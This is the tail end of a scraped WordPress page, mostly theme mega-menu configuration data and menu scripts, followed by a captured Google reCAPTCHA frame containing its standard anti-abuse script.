text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_header_menu","style_general_menu_active3","style_general_author_image","style_general_author_name","style_bg_space","style_general_button","style_general_search_form","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_column_title","style_general_socials","style_general_social6","style_general_breadcrumbs"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 18:32:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9_-vD8_eMekpk3WdOh3Wzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769279546051');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>